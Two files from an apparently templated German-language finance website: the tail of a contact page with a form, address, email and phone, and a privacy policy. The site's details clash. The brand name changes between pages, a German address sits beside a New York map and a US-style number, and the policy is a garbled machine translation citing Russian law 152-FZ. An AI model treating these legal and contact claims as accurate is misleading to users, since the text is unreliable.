                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item active @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<div class="container-fluid">
    <div class="row justify-content-center flex-column">
        <div class="w3l-contact-10 py-5" id="contact">
            <div class="form-41-mian pt-lg-4 pt-md-3 pb-md-4">
                <div class="container">
                    <div class="heading">
                        <h3 class="category-title mb-3">Kontakte</h3>
                    </div>
                    <div class="row">
                        <div class="col-lg-8 form-inner-cont">
                            <form action="thanks.html" method="get" class="signin-form">
                                <div class="form-grids">
                                    <div class="form-input">
                                        <input type="text" name="w3lName" id="w3lName" placeholder="Name*"
                                               required="" />
                                    </div>
                                    <div class="form-input">
                                        <input type="text" name="w3lSubject" id="w3lSubject" placeholder="Thema*"
                                               required />
                                    </div>
                                    <div class="form-input">
                                        <input type="email" name="w3lSender" id="w3lSender" placeholder="Email*"
                                               required />
                                    </div>
                                    <div class="form-input">
                                        <input type="text" name="w3lPhone" id="w3lPhone" placeholder="Telefonnummer*"
                                               required />
                                    </div>
                                </div>
                                <div class="form-input">
                            <textarea name="w3lMessage" id="w3lMessage" placeholder="Der Text des Kommentars*"
                                      required=""></textarea>

                                    <label class="terms-field">
                                        <input type="checkbox" name="terms" value="check" required=""/>
                                        <a href="terms.html" target="_blank">
                                            Habe ich gelesen und erkläre mich damit einverstanden
                                        </a>
                                    </label>
                                </div>
                                <div class="text-right">
                                    <button class="btn btn-style btn-primary">Senden</button>
                                </div>
                            </form>
                        </div>

                        <div class="col-lg-4 contacts-5-grid-main section-gap mt-lg-0 mt-5 left">
                            <div class="contacts-5-grid">
                                <div class="map-content-5">
                                    <section class="tab-content">
                                        <div class="contact-type">
                                            <div class="address-grid mb-4">
                                                <h6>Adresse</h6>
                                                <p>Steffi-Vogt-Gasse 573
09814 Arnsberg</p>
                                            </div>
                                            <div class="address-grid mb-4">
                                                <h6>Email</h6>
                                                <a href="mailto:annemarie.forster@gmail.com" class="link1">annemarie.forster@gmail.com</a>

                                            </div>
                                            <div class="address-grid">
                                                <h6>Telefonnummer</h6>
                                                <a href="tel:+1940269626734" class="link1">+1940269626734</a>
                                            </div>
                                        </div>
                                    </section>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

        <div class="contacts-sub-5 bottom">
            <iframe
                    src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d387193.305935303!2d-74.25986548248684!3d40.69714941932609!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c24fa5d33f083b%3A0xc80b8f06e177fe62!2sNew+York%2C+NY%2C+USA!5e0!3m2!1sen!2sin!4v1563262564932!5m2!1sen!2sin"
                    style="border:0" allowfullscreen></iframe>
        </div>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Ich Millionär</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>



<script>
  $(function () {
    $('.navbar-toggler').click(function () {
      $('body').toggleClass('noscroll');
    })
  });
</script>



<script src="assets/js/jquery-3.3.1.min.js"></script>


<script src="assets/js/theme-change.js"></script>



<script src="assets/js/owl.carousel.js"></script>


<script>
  $(document).ready(function () {
    $('.owl-testimonial').owlCarousel({
      loop: true,
      margin: 0,
      nav: true,
      responsiveClass: true,
      autoplay: false,
      autoplayTimeout: 5000,
      autoplaySpeed: 1000,
      autoplayHoverPause: false,
      responsive: {
        0: {
          items: 1,
          nav: false
        },
        480: {
          items: 1,
          nav: false
        },
        667: {
          items: 1,
          nav: true
        },
        1000: {
          items: 1,
          nav: true
        }
      }
    })
  })
</script>



<script src="assets/js/bootstrap.min.js"></script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>

</html>
</file>


<file: policy.html>
<!doctype html>
<html lang="en">
<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    

    <title>Datenschutzerklärung</title>

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap"
          rel="stylesheet">


    <link rel="stylesheet" href="assets/css/style-starter.css">

    <script src="assets/js/jquery-3.3.1.min.js"></script>
</head>
<body>

<header class="w3l-header">
    <div class="container-fluid">

        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-sm-3 px-0">
            <a class="navbar-brand" href="index.html">
                <span class="fa fa-newspaper-o"></span> Finanzen</a>

            <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">

                <span class="fa icon-expand fa-bars"></span>
                <span class="fa icon-close fa-times"></span>
            </button>

            <div class="collapse navbar-collapse left" id="navbarSupportedContent">
                <nav class="mx-auto">
                    <div class="search-bar">
                        <form class="search">
                            <input type="search" class="search__input" name="search"
                                   placeholder="Suche"
                                   onload="equalWidth()" required>
                            <span class="fa fa-search search__icon"></span>
                        </form>
                    </div>
                </nav>
                <ul class="navbar-nav">
                    <li class="nav-item active">
                        <a class="nav-link" href="index.html">Startseite</a>
                    </li>
                    <li class="nav-item dropdown @@pages__active">
                        <a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button"
                           data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            noch <span class="fa fa-angle-down"></span>
                        </a>
                        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                            <a class="dropdown-item @@b__active" href="blog.html">Artikel</a>
                        </div>
                    </li>
                    <li class="nav-item @@contact__active">
                        <a class="nav-link" href="contact.html">Kontakte</a>
                    </li>
                </ul>
            </div>

            <div class="mobile-position">
                <nav class="navigation">
                    <div class="theme-switch-wrapper">
                        <label class="theme-switch" for="checkbox">
                            <input type="checkbox" id="checkbox">
                            <div class="mode-container">
                                <i class="gg-sun"></i>
                                <i class="gg-moon"></i>
                            </div>
                        </label>
                    </div>
                </nav>
            </div>

        </nav>
    </div>

</header>

<div class="container">
    <div class="row justify-content-center flex-column">
        <h3>Datenschutzerklärung</h3>
        <pre style="width:100%; white-space: pre-line!important;">
							 Politik in Bezug auf die Verarbeitung personenbezogener Daten
 1. Allgemeines
Diese Richtlinie für die Verarbeitung personenbezogener Daten wurde in übereinstimmung mit den Anforderungen der Federal
Gesetz vom 27.07.2006. №152-FZ «Über persönliche Daten» und bestimmt die Reihenfolge der Verarbeitung personenbezogener Daten
und Maßnahmen zur Gewährleistung der Sicherheit personenbezogener Daten Michajlow, Iwan Sergejewitsch (nachfolgend Betreiber).
Der Betreiber setzt sich ein wichtiges Ziel und die Voraussetzung der Ausübung Ihrer Tätigkeit die Einhaltung der Rechte und
Freiheiten des Menschen und Bürgers bei der Verarbeitung seiner personenbezogenen Daten, einschließlich des Schutzes der Rechte auf Privatsphäre
Privatlebens, das persönliche und familiäre Geheimnis.
Wahre die Politik Betreiber in Bezug auf die Verarbeitung personenbezogener Daten (weiter – Richtlinie) gilt für alle Informationen,
die vom Bediener erhalten über die Besucher der Website <span class="server-name"></span>.
							Die grundlegenden Konzepte, die in der Politik
Automatisierte Verarbeitung personenbezogener Daten – Verarbeitung personenbezogener Daten mit Hilfe der Mittel der Rechentechnik;
Sperrung personenbezogener Daten – vorübergehende Einstellung der Verarbeitung personenbezogener Daten (mit Ausnahme der Fälle, wenn
die Verarbeitung ist erforderlich für die Aktualisierung der personenbezogenen Daten);
Website – eine Reihe von Grafik-und Informationsmaterialien, aber auch Computerprogramme und Datenbanken, die
Ihre Verfügbarkeit im Internet Netzwerkadresse <span class="server-name"></span>;
							 Das Informationssystem der personenbezogenen Daten — die Gesamtheit der in den Datenbanken enthaltenen personenbezogenen Daten, und die
Ihre Behandlung Informationstechnologie und technischen Mittel;
Depersonalisation personenbezogener Daten — Aktionen, bei denen die unmöglich zu bestimmen, ohne die Verwendung von weitere
Informationen Zugehörigkeit personenbezogenen Daten einem bestimmten Benutzer oder ein bestimmtes Thema der persönlichen Daten;
Die Verarbeitung personenbezogener Daten – jeder Aktion (Vorgang) oder die Gesamtheit der Handlungen (Operationen), die
mithilfe der Automatisierung mit oder ohne Nutzung solcher Mittel mit personenbezogenen Daten, einschließlich der Sammlung, Aufzeichnung,
Systematisierung, Speicherung, Aufbewahrung, Präzisierung (Aktualisierung, änderung), die Gewinnung, Nutzung, übertragung (Verbreitung, 
Bereitstellung, Zugang), Depersonalisation, Sperrung, Löschung, Vernichtung der personenbezogenen Daten;
Der Operator – das Staatliche Organ, das städtische Organ, eine juristische oder Natürliche Person, die allein oder zusammen
mit anderen Personen die sich und (oder) verwirklichend die Bearbeitung der Personaldaten, sowie die bestimmenden Ziele der Behandlung
die personenbezogenen Daten, Clickstream-Daten, die bearbeitet werden müssen, die Handlungen (Operationen), die mit persönlichen Daten;
Personenbezogene Daten sind alle Informationen, die sich direkt oder indirekt an einer bestimmten Benutzer
Website <span class="server-name"></span>;
							Benutzer – jeder Besucher der Website <span class="server-name"></span>;
							 Weitergabe personenbezogener Daten – Aktionen, die auf die Weitergabe von persönlichen Daten an einen bestimmten
Person oder einem bestimmten Kreis von Personen;
Verbreitung von persönlichen Daten – alle Handlungen, die auf der Weitergabe von persönlichen Daten an unbestimmten
Kreis von Personen (übermittlung personenbezogener Daten) oder auf das bekanntmachen mit personenbezogene Daten unbegrenzten Kreis von Personen, einschließlich 
die Veröffentlichung personenbezogener Daten in den Medien, die Unterbringung in der Informations-und Telekommunikations-Netzwerken 
oder erteilen des Zugriffs auf personenbezogene Daten auf andere Weise;
Grenzüberschreitende übermittlung personenbezogener Daten – übertragung personenbezogener Daten auf das Territorium eines fremden Staates Organ 
die Behörden des ausländischen Staates, ausländische physische oder einer ausländischen juristischen Person;
Die Vernichtung der personenbezogenen Daten – alle Aktionen, bei denen die personenbezogenen Daten unwiederbringlich zerstört werden mit 
Unmöglichkeit des weiteren die Wiederherstellung des Inhalts der personenbezogenen Daten in das Informationssystem der personenbezogenen Daten und 
(oder) durch die Zerstörung der materiellen Träger von personenbezogenen Daten.

Der Operator verarbeiten kann die folgenden personenbezogenen Daten des Benutzers
Der Familienname, den Namen, den Vatersnamen;
E-Mail-Adresse;
Telefonnummern;
Jahr, Monat, Datum und Ort der Geburt;
Fotos;
Auch auf der Website erfolgt die Erhebung und Verarbeitung anonymisierter Daten über die Besucher (einschließlich Cookies) mit dem Internet-Services-Statistik (Yandex Metrika und Google Analytics und andere).
Die oben genannten Daten nachfolgend Richtlinien zusammengefasst unter dem Begriff Personenbezogene Daten.

Ziel Verarbeitung personenbezogener Daten
Der Zweck der Verarbeitung personenbezogener Daten des Nutzers — Benachrichtigung des Benutzers per E-Mail; 
Gewährung des Zugangs der Benutzer zu den Diensten, Informationen und/oder durchblättern der Website.
Auch der Betreiber hat das Recht, dem Benutzer Benachrichtigungen über neue Produkte und Dienstleistungen, Sonderangebote und verschiedene Events. Der Benutzer kann jederzeit den Erhalt von Informationsnachrichten, indem Sie dem Bediener eine E-Mail an E-Mail-policy@<span
                class="server-name"></span>  mit dem Vermerk «Verzicht Meldungen über neue Produkte und Dienstleistungen und Sonderangebote».
Nicht personenbezogene Daten der Nutzer, solche, die mit Hilfe der Dienste des Internet-Statistiken, dienen zum sammeln von Informationen über Benutzeraktivitäten auf der Website, die Verbesserung der Qualität der Website und Ihrer Inhalte.

Rechtliche Gründe für die Verarbeitung personenbezogener Daten
Der Betreiber verarbeitet die personenbezogenen Daten des Benutzers nur im Falle Ihrer Befüllung und/oder senden der von dem Benutzer durch spezielle Formen, die sich auf der Website <span class="server-name"></span> . Füllende entsprechende Form und/oder durch das senden Ihre persönlichen Daten an den Betreiber, der Benutzer sein Einverständnis mit dieser Politik.
Der Betreiber verarbeitet die nicht-personenbezogene Daten über den Benutzer im Falle, wenn es erlaubt ist, in den Browser-Einstellungen des Benutzers (inklusive speichern von Cookies und die Verwendung von JavaScript-Technologie).

Die Reihenfolge der Erfassung, Speicherung, übertragung und andere Arten der Verarbeitung personenbezogener Daten
Die Sicherheit personenbezogener Daten, die verarbeitet werden, der Betreiber, wird durch die Umsetzung der rechtlichen, organisatorischen und technischen Maßnahmen, die für die Ausführung in vollem Umfang den Anforderungen der geltenden Gesetzgebung im Bereich des Schutzes personenbezogener Daten.
Der Betreiber gewährleistet die Sicherheit von personenbezogenen Daten und trifft alle möglichen Vorkehrungen, um einen Zugriff auf personenbezogene Daten unberechtigter Personen zu schützen.
Die persönlichen Daten des Benutzers niemals, unter keinen Umständen an Dritte weitergegeben werden, außer Fälle im Zusammenhang mit der Ausführung der geltenden Gesetze.
Im Falle von Ungenauigkeiten in den persönlichen Daten, der Benutzer kann Sie selbst pflegen und aktualisieren, indem Sie die Richtung der Bediener eine Benachrichtigung an die E-Mail-Adresse des policy@<span
                class="server-name"></span> mit dem Vermerk «Aktualisierung persönlicher Daten».
Die Dauer der Verarbeitung personenbezogener Daten ist unbegrenzt. Der Benutzer kann jederzeit seine Einwilligung in die Verarbeitung personenbezogener Daten durch den Betreiber eine Benachrichtigung per E-Mail auf E-Mail-Adresse des Betreibers policy@<span class="server-name"></span>  mit dem Vermerk «Widerruf der Einwilligung in die Verarbeitung personenbezogener Daten».

Internationale Datenübertragung personenbezogener Daten
Der Betreiber vor der Durchführung der grenzüberschreitenden übertragung von personenbezogenen Daten ist verpflichtet, sicherzustellen, dass der ausländische Staat, auf dessen Territorium soll die Durchführung der übermittlung personenbezogener Daten, bietet einen zuverlässigen Schutz der Rechte der Subjekte der personenbezogenen Daten.
Internationale Datenübertragung personenbezogener Daten auf fremdem, die nicht den oben genannten Anforderungen, kann nur im Falle des Vorhandenseins der SCHRIFTLICHEN Zustimmung des Subjekts personenbezogener Daten die grenzüberschreitende übertragung seine persönlichen Daten und/oder der Durchführung des Vertrages, deren Vertragspartei ist das Thema der persönlichen Daten.

Schlussbestimmungen
Der Benutzer kann jede Aufklärung über die Fragen im Zusammenhang mit der Verarbeitung seiner personenbezogenen Daten durch Kontaktaufnahme mit dem Betreiber per E-Mail policy@<span
                class="server-name"></span>.
							In diesem Dokument wird reflektiert alle änderungen der Verarbeitung personenbezogener Daten die Betreiber. Die Richtlinie gilt auf unbestimmte Zeit bis zu der neuen Version ersetzen.
 Die aktuelle Version der Richtlinie in der public Domain befindet sich im Internet unter der Adresse <span class="server-name"></span>/policy.html.
						</pre>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Finanzen</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>



<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>


<script src="assets/js/bootstrap.min.js"></script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
